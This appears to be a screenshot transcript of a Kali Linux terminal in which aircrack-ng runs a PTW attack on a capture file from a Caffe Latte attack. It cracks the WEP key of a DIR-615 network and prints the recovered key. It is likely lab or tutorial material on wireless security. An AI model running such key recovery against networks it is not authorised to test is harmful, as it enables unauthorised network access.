 root@kali: ~
root@kali:~# aircrack-ng caffe-latte-attack-key-01.cap
Opening caffe-latte-attack-key-01.cap
Read 490436 packets.
# BSSID ESSID Encryption
1 00:18:E7:EA:28:87 DIR-615 WEP (0 IVs)
Choosing first network as target.
Opening caffe-latte-attack-key-01.cap
Read 490626 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 33479 ivs.
KEY FOUND! [ 59:59:42:51:4C ] (ASCII: YYBQL )
Decrypted correctly: 100%
root@kali:~#